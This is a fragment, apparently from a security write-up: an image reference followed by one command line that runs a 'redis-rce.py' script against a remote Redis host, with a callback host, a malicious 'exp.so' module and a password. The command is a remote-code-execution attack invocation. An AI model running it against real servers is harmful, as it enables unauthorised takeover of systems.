 python3 redis-rce.py -r rhost -lhost lhost -f exp.so -a password